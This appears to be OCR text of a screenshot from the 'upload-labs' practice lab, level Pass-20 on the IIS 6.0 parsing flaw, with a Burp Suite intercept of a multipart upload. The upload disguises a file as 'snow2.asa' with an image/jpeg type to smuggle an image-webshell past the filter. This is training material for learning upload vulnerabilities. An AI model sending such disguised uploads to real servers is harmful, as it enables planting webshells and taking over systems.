 59.63.200.79:8016/Pass-20/index.php
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
IIS6.0解析漏洞（一）
任务
上传 图片马 到服务器。
注意：
flag就在图片上传的位置
上传区
请选择要上传的图片：
浏览... snow2.jpg 上传
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8002
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /a/upload_file.php HTTP/1.1
Host: 59.63.200.79:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------400232297255732055727694894​99
Content-Length: 14557
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-20/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936; Hm_lvt_b60316de6009d5654de7312f772162be=1611561450; adminer_version=4.7.8;
ASPSESSIONIDQCQSBCBA=BLGPAFLDDOHNKEMHHHHFIECI; ASPSESSIONIDCQCRSBCD=EALLEEODIDKAAICKIHODIHKI
Upgrade-Insecure-Requests: 1
-----------------------------40023229725573205572769489499
Content-Disposition: form-data; name="file"; filename="snow2.asa"
Content-Type: image/jpeg
JFIF